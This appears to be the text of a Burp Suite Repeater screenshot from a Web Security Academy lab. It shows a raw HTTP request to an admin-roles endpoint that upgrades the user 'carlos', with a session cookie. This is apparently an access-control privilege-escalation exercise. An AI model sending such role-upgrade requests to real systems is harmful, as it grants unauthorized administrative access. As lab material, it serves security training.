 Request
Re
Pretty Raw Hex Hackvertor
\n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a3b0070030c355280a635c4006a0088.web-security-academy.net
3 Cookie: session=3qlgGWAOEHUU7AmPAvDBbmyJ9UrlKJ6P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://0a3b0070030c355280a635c4006a0088.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a3b0070030c355280a635c4006a0088.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21